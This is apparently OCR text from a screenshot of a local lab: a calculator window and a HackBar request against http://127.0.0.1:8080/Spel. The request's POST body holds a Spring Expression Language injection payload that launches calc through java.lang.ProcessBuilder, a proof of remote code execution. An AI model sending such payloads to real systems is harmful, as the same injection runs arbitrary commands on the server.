 java.lang.ProcessImpl@7e45f0a5
计算器
科学
0
DEG F-E
MC MR M+ M- MS M˅
三角学 f 函数
2nd π e C
x² ¹⁄x |x| exp mod
Elements Console Sources HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI
URL
http://127.0.0.1:8080/Spel
Enable
POST
enctype
application/x-www-form-urlencoded
Body
input=new java.lang.ProcessBuilder("calc").start()
ADD HEADER